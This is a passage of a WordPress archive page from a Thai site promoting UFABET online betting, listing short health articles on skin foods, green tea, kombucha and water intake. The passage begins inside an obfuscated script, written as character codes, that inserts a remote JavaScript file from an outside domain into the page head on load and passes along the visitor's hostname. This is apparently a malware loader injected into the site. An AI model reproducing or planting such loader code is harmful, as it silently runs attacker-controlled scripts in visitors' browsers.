7,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>      <!-- Customizer - Saved Styles-->
      <style type="text/css">
						
			</style><!-- END Customizer - Saved Styles -->
	</head>

<body class="archive date wp-theme-justwrite">

<header id="main-header" class="header-wrap">

<div class="wrap">

	<div class="top logo-text clearfix">
    
    	<div class="logo logo-text">
        	<a href="https://granjahoje.com" title="granjahoje.com" class="logo-contents logo-text">granjahoje.com</a>
                        <h2 class="description">ทางเข้า UFABET สมัคร เว็บแทงบอลออนไลน์ ยูฟ่าเบท ที่ได้มาตรฐานระดับโลก เว็บ UFABET มือถือ ที่ดีที่สุดในประเทศไทย แทงบอลออนไลน์ คาสิโน บาคาร่า สล๊อต.</h2>
                    </div><!-- END .logo -->
        
                
    </div><!-- END .top -->
    
    
    <nav class="menu-wrap" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="https://granjahoje.com">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="https://ufabet999.com">สมัคร ufabet</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://granjahoje.com/category/article/">Article</a></li>
</ul>        
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                        <a href="#" class="browse-more" id="browse-more"><i class="fa fa-ellipsis-v"></i> </a>
                        <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        <ul class="header-social-icons clearfix"><li><a href="https://granjahoje.com/feed/" class="social-btn right rss"><i class="fa fa-rss"></i> </a></li></ul><!-- END .header-social-icons -->        
        
        
        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://granjahoje.com/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->
        
    </nav><!-- END .menu-wrap -->
    
        
</div><!-- END .wrap -->
</header><!-- END .header-wrap -->


<div class="wrap" id="content-wrap">


<section class="container main-section clearfix">
	
    
<section class="mini-sidebar">
		<header class="browse-by-wrap clearfix">
    	<h2 class="browse-by-title">Browse By</h2>
        <a href="#" class="close-browse-by"><i class="fa fa-times"></i></a>
    </header><!-- END .browse-by -->
    
        
             
	<aside class="side-box">
		<h3 class="sidebar-heading">Archives</h3>
		<nav class="sb-content clearfix">
			<ul class="normal-list">
					<li><a href='https://granjahoje.com/2026/01/'>January 2026</a></li>
	<li><a href='https://granjahoje.com/2025/12/'>December 2025</a></li>
	<li><a href='https://granjahoje.com/2025/11/'>November 2025</a></li>
	<li><a href='https://granjahoje.com/2025/10/'>October 2025</a></li>
	<li><a href='https://granjahoje.com/2025/09/'>September 2025</a></li>
	<li><a href='https://granjahoje.com/2025/08/'>August 2025</a></li>
	<li><a href='https://granjahoje.com/2025/06/'>June 2025</a></li>
	<li><a href='https://granjahoje.com/2025/04/'>April 2025</a></li>
	<li><a href='https://granjahoje.com/2025/02/'>February 2025</a></li>
	<li><a href='https://granjahoje.com/2024/09/'>September 2024</a></li>
	<li><a href='https://granjahoje.com/2024/07/'>July 2024</a></li>
	<li><a href='https://granjahoje.com/2024/05/'>May 2024</a></li>
			</ul>
		</nav><!-- END .sb-content -->
	</aside><!-- END .sidebox -->
    
    <div class="side-box larger">
    		<h3 class="sidebar-heading">Calendar</h3>
            <div class="sb-content clearfix">
            	<table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2023</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://granjahoje.com/2023/12/11/" aria-label="Posts published on December 11, 2023">11</a></td><td><a href="https://granjahoje.com/2023/12/12/" aria-label="Posts published on December 12, 2023">12</a></td><td><a href="https://granjahoje.com/2023/12/13/" aria-label="Posts published on December 13, 2023">13</a></td><td><a href="https://granjahoje.com/2023/12/14/" aria-label="Posts published on December 14, 2023">14</a></td><td>15</td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://granjahoje.com/2023/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://granjahoje.com/2024/02/">Feb &raquo;</a></span>
	</nav>		</div><!-- END .sb-content -->
	</div><!-- END .sidebox -->
    
    <div class="wrap-over-1600">
    	<!-- 
        	 If you want to add something in this sidebar please place your code bellow. 
        	 It will show up only when your screen resolution is above 1600 pixels.	
		-->
		
                
    </div><!-- END .wrap-over-1600 -->
    </section><!-- END .mini-sidebar -->

<div class="mini-sidebar-bg"></div>
    
    <div class="wrap-template-1 clearfix">
    
    <section class="content-wrap with-title" role="main">
    	    
    	<header class="main-page-title">
        	<h1 class="page-title">
            Monthly Archives: <span>December 2023</span><i class="fa fa-angle-down"></i> 			</h1>
        </header>
    
    	<div class="posts-wrap clearfix">
        
        
<article id="post-320" class="post-template-1 clearfix post-320 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-lifestyle tag-beauty tag-benefits tag-body tag-cooking tag-disease tag-drink tag-easycook tag-easymenu tag-fitness tag-food tag-goodlife tag-health-care tag-healthy tag-how-to tag-humen tag-knowledge tag-lifestyle tag-recipes tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://granjahoje.com/wp-content/uploads/2023/12/12-600x400.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://granjahoje.com/wp-content/uploads/2023/12/12-600x400.jpeg 600w, https://granjahoje.com/wp-content/uploads/2023/12/12-300x200.jpeg 300w, https://granjahoje.com/wp-content/uploads/2023/12/12-1024x683.jpeg 1024w, https://granjahoje.com/wp-content/uploads/2023/12/12-768x512.jpeg 768w, https://granjahoje.com/wp-content/uploads/2023/12/12-1536x1024.jpeg 1536w, https://granjahoje.com/wp-content/uploads/2023/12/12-2048x1366.jpeg 2048w, https://granjahoje.com/wp-content/uploads/2023/12/12-210x140.jpeg 210w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://granjahoje.com/beauty-lifestyle/skin-foods-that-must-be-on-your-list/" rel="bookmark">Skin foods that must be on your list. </a></h2>		<p>In addition to these skin foods, there are other nutrients important to the body. Such as protein or many minerals that can be obtained from eating a variety of nutritious foods. Many types of nutrients like antioxidants essential fatty acids. And various vitamins are not only beneficial to the body as</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-320-rm">
            	<a href="https://granjahoje.com/beauty-lifestyle/skin-foods-that-must-be-on-your-list/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2023-12-14">Dec 14, 2023</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://granjahoje.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://granjahoje.com/category/beauty-lifestyle/" title="View all posts in Beauty &amp; Lifestyle" >Beauty &amp; Lifestyle</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-320 .post-template-1 -->

<article id="post-317" class="post-template-1 clearfix post-317 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-lifestyle tag-beauty tag-benefits tag-body tag-cooking tag-disease tag-drink tag-easycook tag-easymenu tag-fitness tag-food tag-goodlife tag-health-care tag-healthy tag-how-to tag-humen tag-knowledge tag-lifestyle tag-recipes tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://granjahoje.com/wp-content/uploads/2023/12/11-600x400.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://granjahoje.com/wp-content/uploads/2023/12/11-600x400.jpeg 600w, https://granjahoje.com/wp-content/uploads/2023/12/11-300x200.jpeg 300w, https://granjahoje.com/wp-content/uploads/2023/12/11-768x512.jpeg 768w, https://granjahoje.com/wp-content/uploads/2023/12/11-210x140.jpeg 210w, https://granjahoje.com/wp-content/uploads/2023/12/11.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://granjahoje.com/beauty-lifestyle/green-tea-and-health-benefits/" rel="bookmark">Green Tea And Health Benefits.</a></h2>		<p>One study looked at the effectiveness of long-term green tea supplementation in obese or overweight postmenopausal women. It was found that green tea extract from which caffeine was removed had no effect on reducing weight or  bone mineral density. But tea extract can affect the reduction of fat in</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-317-rm">
            	<a href="https://granjahoje.com/beauty-lifestyle/green-tea-and-health-benefits/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2023-12-13">Dec 13, 2023</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://granjahoje.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://granjahoje.com/category/beauty-lifestyle/" title="View all posts in Beauty &amp; Lifestyle" >Beauty &amp; Lifestyle</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-317 .post-template-1 -->

<article id="post-313" class="post-template-1 clearfix post-313 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-lifestyle tag-beauty tag-benefits tag-body tag-cooking tag-disease tag-drink tag-easycook tag-easymenu tag-fitness tag-food tag-goodlife tag-health-care tag-healthy tag-how-to tag-humen tag-knowledge tag-lifestyle tag-recipes tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="562" height="394" src="https://granjahoje.com/wp-content/uploads/2023/12/10.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://granjahoje.com/wp-content/uploads/2023/12/10.jpeg 562w, https://granjahoje.com/wp-content/uploads/2023/12/10-300x210.jpeg 300w" sizes="(max-width: 562px) 100vw, 562px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://granjahoje.com/beauty-lifestyle/kombucha-and-health-information/" rel="bookmark">Kombucha and health information.</a></h2>		<p>The Kombucha fermentation process produces large amounts of good bacteria and yeast strains, or probiotics, which are good for the body&#8216;s digestive system. Because probiotics will replace good strains of microorganisms in the digestive system that are lost for many reasons. such as eating unclean food or using certain</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-313-rm">
            	<a href="https://granjahoje.com/beauty-lifestyle/kombucha-and-health-information/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2023-12-12">Dec 12, 2023</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://granjahoje.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://granjahoje.com/category/beauty-lifestyle/" title="View all posts in Beauty &amp; Lifestyle" >Beauty &amp; Lifestyle</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-313 .post-template-1 -->

<article id="post-309" class="post-template-1 clearfix post-309 post type-post status-publish format-standard has-post-thumbnail hentry category-beauty-lifestyle tag-beauty tag-benefits tag-body tag-cooking tag-disease tag-drink tag-easycook tag-easymenu tag-fitness tag-food tag-goodlife tag-health-care tag-healthy tag-how-to tag-humen tag-knowledge tag-lifestyle tag-recipes tag-ufabet">
		<figure class="post-thumbnail">
    	<img width="600" height="400" src="https://granjahoje.com/wp-content/uploads/2023/12/9-600x400.jpeg" class="attachment-ac-post-thumbnail size-ac-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://granjahoje.com/wp-content/uploads/2023/12/9-600x400.jpeg 600w, https://granjahoje.com/wp-content/uploads/2023/12/9-210x140.jpeg 210w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</figure>
    	<div class="post-content">
    	<h2 class="title"><a href="https://granjahoje.com/beauty-lifestyle/what-is-the-best-time-to-drink-water/" rel="bookmark">What is the best time to drink water?</a></h2>		<p>In addition to the amount of water you drink, Improving the efficiency of the body&#8216;s functioning. This may be done by drink water at appropriate times as follows. How much water should you drink per day? Every day, the body loses water through urination, sweat, breathing, etc.</p>
        <footer class="details">
        	<span class="post-small-button left p-read-more" id="share-309-rm">
            	<a href="https://granjahoje.com/beauty-lifestyle/what-is-the-best-time-to-drink-water/" rel="nofollow" title="Read More..."><i class="fa fa-ellipsis-h fa-lg"></i></a>
			</span>
                        <time class="detail left index-post-date" datetime="2023-12-11">Dec 11, 2023</time>
			<span class="detail left index-post-author"><em>by</em> <a href="https://granjahoje.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="detail left index-post-category"><em>in</em> <a href="https://granjahoje.com/category/beauty-lifestyle/" title="View all posts in Beauty &amp; Lifestyle" >Beauty &amp; Lifestyle</a> </span>		</footer><!-- END .details -->
	</div><!-- END .post-content -->
</article><!-- END #post-309 .post-template-1 -->
        
        </div><!-- END .posts-wrap -->
        
                
    </section><!-- END .content-wrap -->
    
    
<section class="sidebar clearfix">
	<aside id="block-2" class="side-box clearfix widget widget_block widget_search"><div class="sb-content clearfix"><form role="search" method="get" action="https://granjahoje.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside><!-- END .sidebox .widget --><aside id="block-3" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://granjahoje.com/game-and-sport/%e0%b9%80%e0%b8%9b%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%9a-contra-%e0%b8%a0%e0%b8%b2%e0%b8%84%e0%b9%81%e0%b8%a3%e0%b8%81-%e0%b8%81%e0%b8%b1%e0%b8%9a-super-c/">เปรียบเทียบ Contra ภาคแรก กับ Super C</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://granjahoje.com/game-and-sport/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b8%82%e0%b8%ad%e0%b8%87-contra-%e0%b8%95%e0%b9%88%e0%b8%ad-%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99/">ความสำคัญของ Contra ต่อ วิวัฒนาการเกมแอ็กชัน</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://granjahoje.com/game-and-sport/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%9a-run-gun-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab/">วิเคราะห์ระบบ Run &amp; Gun ที่ทำให้ Contra แตกต่าง</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://granjahoje.com/game-and-sport/%e0%b8%97%e0%b8%b3%e0%b9%84%e0%b8%a1-contra-%e0%b8%96%e0%b8%b6%e0%b8%87%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a7%e0%b9%88%e0%b8%b2-%e0%b9%82%e0%b8%ab/">ทำไม Contra ถึงขึ้นชื่อว่า “โหด แต่สนุก”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://granjahoje.com/game-and-sport/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%b4-contra-%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b8%95%e0%b8%b9%e0%b9%89-arcade-%e0%b8%aa%e0%b8%b9%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7/">ประวัติ Contra จากตู้ Arcade สู่เครื่องคอนโซล</a></li>
</ul></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-4" class="side-box clearfix widget widget_block"><div class="sb-content clearfix">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div></aside><!-- END .sidebox .widget --><aside id="block-7" class="side-box clearfix widget widget_block widget_tag_cloud"><div class="sb-content clearfix"><p class="wp-block-tag-cloud"><a href="https://granjahoje.com/tag/arsenal/" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 14.235294117647pt;" aria-label="Arsenal (16 items)">Arsenal</a>
<a href="https://granjahoje.com/tag/aston-villa/" class="tag-cloud-link tag-link-82 tag-link-position-2" style="font-size: 14.235294117647pt;" aria-label="Aston Villa (16 items)">Aston Villa</a>
<a href="https://granjahoje.com/tag/baccarat/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 12pt;" aria-label="baccarat (10 items)">baccarat</a>
<a href="https://granjahoje.com/tag/barcelona/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.882352941176pt;" aria-label="Barcelona (15 items)">Barcelona</a>
<a href="https://granjahoje.com/tag/beauty/" class="tag-cloud-link tag-link-93 tag-link-position-5" style="font-size: 10.941176470588pt;" aria-label="Beauty (8 items)">Beauty</a>
<a href="https://granjahoje.com/tag/bet/" class="tag-cloud-link tag-link-69 tag-link-position-6" style="font-size: 12pt;" aria-label="Bet (10 items)">Bet</a>
<a href="https://granjahoje.com/tag/betting/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 12pt;" aria-label="Betting (10 items)">Betting</a>
<a href="https://granjahoje.com/tag/blackjack/" class="tag-cloud-link tag-link-67 tag-link-position-8" style="font-size: 12pt;" aria-label="Blackjack (10 items)">Blackjack</a>
<a href="https://granjahoje.com/tag/cards/" class="tag-cloud-link tag-link-66 tag-link-position-9" style="font-size: 12pt;" aria-label="Cards (10 items)">Cards</a>
<a href="https://granjahoje.com/tag/casino/" class="tag-cloud-link tag-link-32 tag-link-position-10" style="font-size: 12pt;" aria-label="casino (10 items)">casino</a>
<a href="https://granjahoje.com/tag/casino-online/" class="tag-cloud-link tag-link-72 tag-link-position-11" style="font-size: 12pt;" aria-label="casino online (10 items)">casino online</a>
<a href="https://granjahoje.com/tag/chelsea/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 13.882352941176pt;" aria-label="Chelsea (15 items)">Chelsea</a>
<a href="https://granjahoje.com/tag/cooking/" class="tag-cloud-link tag-link-115 tag-link-position-13" style="font-size: 8pt;" aria-label="cooking (4 items)">cooking</a>
<a href="https://granjahoje.com/tag/crystal-palace/" class="tag-cloud-link tag-link-81 tag-link-position-14" style="font-size: 13.882352941176pt;" aria-label="Crystal Palace (15 items)">Crystal Palace</a>
<a href="https://granjahoje.com/tag/disease/" class="tag-cloud-link tag-link-111 tag-link-position-15" style="font-size: 8pt;" aria-label="disease (4 items)">disease</a>
<a href="https://granjahoje.com/tag/easymenu/" class="tag-cloud-link tag-link-112 tag-link-position-16" style="font-size: 8pt;" aria-label="easymenu (4 items)">easymenu</a>
<a href="https://granjahoje.com/tag/easy-pokdeng/" class="tag-cloud-link tag-link-74 tag-link-position-17" style="font-size: 12pt;" aria-label="Easy pokdeng (10 items)">Easy pokdeng</a>
<a href="https://granjahoje.com/tag/football/" class="tag-cloud-link tag-link-80 tag-link-position-18" style="font-size: 17.294117647059pt;" aria-label="football (30 items)">football</a>
<a href="https://granjahoje.com/tag/games/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 12.823529411765pt;" aria-label="games (12 items)">games</a>
<a href="https://granjahoje.com/tag/goodlife/" class="tag-cloud-link tag-link-113 tag-link-position-20" style="font-size: 8pt;" aria-label="Goodlife (4 items)">Goodlife</a>
<a href="https://granjahoje.com/tag/health-care/" class="tag-cloud-link tag-link-121 tag-link-position-21" style="font-size: 8.9411764705882pt;" aria-label="health care (5 items)">health care</a>
<a href="https://granjahoje.com/tag/healthy/" class="tag-cloud-link tag-link-114 tag-link-position-22" style="font-size: 9.7647058823529pt;" aria-label="healthy (6 items)">healthy</a>
<a href="https://granjahoje.com/tag/inter-milan/" class="tag-cloud-link tag-link-83 tag-link-position-23" style="font-size: 13.882352941176pt;" aria-label="Inter Milan (15 items)">Inter Milan</a>
<a href="https://granjahoje.com/tag/juventus/" class="tag-cloud-link tag-link-88 tag-link-position-24" style="font-size: 13.647058823529pt;" aria-label="Juventus (14 items)">Juventus</a>
<a href="https://granjahoje.com/tag/knowledge/" class="tag-cloud-link tag-link-116 tag-link-position-25" style="font-size: 8pt;" aria-label="knowledge (4 items)">knowledge</a>
<a href="https://granjahoje.com/tag/lifestyle/" class="tag-cloud-link tag-link-92 tag-link-position-26" style="font-size: 10.941176470588pt;" aria-label="Lifestyle (8 items)">Lifestyle</a>
<a href="https://granjahoje.com/tag/liverpool/" class="tag-cloud-link tag-link-11 tag-link-position-27" style="font-size: 14.823529411765pt;" aria-label="Liverpool (18 items)">Liverpool</a>
<a href="https://granjahoje.com/tag/manchester-united/" class="tag-cloud-link tag-link-42 tag-link-position-28" style="font-size: 14.823529411765pt;" aria-label="Manchester United (18 items)">Manchester United</a>
<a href="https://granjahoje.com/tag/poker/" class="tag-cloud-link tag-link-73 tag-link-position-29" style="font-size: 13.294117647059pt;" aria-label="Poker (13 items)">Poker</a>
<a href="https://granjahoje.com/tag/premier-league/" class="tag-cloud-link tag-link-36 tag-link-position-30" style="font-size: 14.588235294118pt;" aria-label="Premier League (17 items)">Premier League</a>
<a href="https://granjahoje.com/tag/psg/" class="tag-cloud-link tag-link-85 tag-link-position-31" style="font-size: 13.882352941176pt;" aria-label="PSG (15 items)">PSG</a>
<a href="https://granjahoje.com/tag/roulette/" class="tag-cloud-link tag-link-76 tag-link-position-32" style="font-size: 12pt;" aria-label="Roulette (10 items)">Roulette</a>
<a href="https://granjahoje.com/tag/sic-bo/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 12pt;" aria-label="Sic bo (10 items)">Sic bo</a>
<a href="https://granjahoje.com/tag/slot/" class="tag-cloud-link tag-link-75 tag-link-position-34" style="font-size: 12.470588235294pt;" aria-label="slot (11 items)">slot</a>
